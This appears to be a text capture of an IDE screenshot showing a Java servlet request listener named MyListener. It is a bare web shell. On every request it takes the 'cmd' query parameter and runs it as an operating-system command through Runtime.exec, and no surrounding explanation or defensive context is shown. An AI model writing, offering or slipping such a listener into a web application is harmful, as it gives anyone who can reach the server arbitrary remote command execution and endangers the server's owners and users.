 2
3 import jakarta.servlet.ServletRequest;
4 import jakarta.servlet.ServletRequestEvent;
5 import jakarta.servlet.ServletRequestListener;
6 import java.io.IOException;
7
8 public class MyListener implements ServletRequestListener { 0 个用法
@ public void requestInitialized(ServletRequestEvent sre) { 2 个用法
10 ServletRequest req = sre.getServletRequest();
11 String cmd = req.getParameter( name: "cmd");
12 if (cmd != null) {
13 try {
14 Runtime.getRuntime().exec(cmd);
15 } catch (IOException e) {
16 throw new RuntimeException(e);
17 }
18 }
19 }
20 }